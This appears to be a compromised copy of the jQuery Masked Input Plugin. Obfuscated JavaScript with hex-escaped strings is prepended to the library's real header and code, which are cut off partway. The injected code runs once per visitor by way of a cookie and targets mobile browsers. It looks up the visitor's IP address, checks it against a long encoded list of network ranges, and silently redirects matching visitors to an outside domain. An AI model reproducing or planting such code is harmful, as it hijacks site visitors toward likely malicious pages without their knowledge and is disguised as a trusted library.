_0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof 